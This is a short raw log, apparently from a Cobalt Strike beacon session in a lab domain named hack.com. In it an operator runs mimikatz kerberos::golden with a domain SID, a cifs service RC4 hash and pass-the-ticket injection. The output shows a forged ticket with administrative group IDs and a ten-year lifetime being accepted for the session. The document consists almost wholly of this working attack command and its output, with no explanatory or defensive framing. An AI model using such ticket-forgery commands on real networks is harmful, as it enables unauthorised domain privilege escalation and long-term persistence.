 beacon> mimikatz kerberos::golden /domain:hack.com /sid:S-1-5-21-2431442348-1717482385-2017137259 /target:dc.hack.com /service:cifs /rc4:a2b973c420b7df773e05ed5d780cdc7c /user:
abcd /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /domain:hack.com /sid:S-1-5-21-2431442348-1717482385-2017137259 /target:dc.hack.com /service:cifs /rc4:
a2b973c420b7df773e05ed5d780cdc7c /user:abcd /ptt command
[+] host called home, sent: 787058 bytes
[+] received output:
User      : abcd
Domain    : hack.com (HACK)
SID       : S-1-5-21-2431442348-1717482385-2017137259
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a2b973c420b7df773e05ed5d780cdc7c - rc4_hmac_nt
Service   : cifs
Target    : dc.hack.com
Lifetime  : 2023/10/10 16:41:01 ; 2033/10/7 16:41:01 ; 2033/10/7 16:41:01
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'abcd @ hack.com' successfully submitted for current session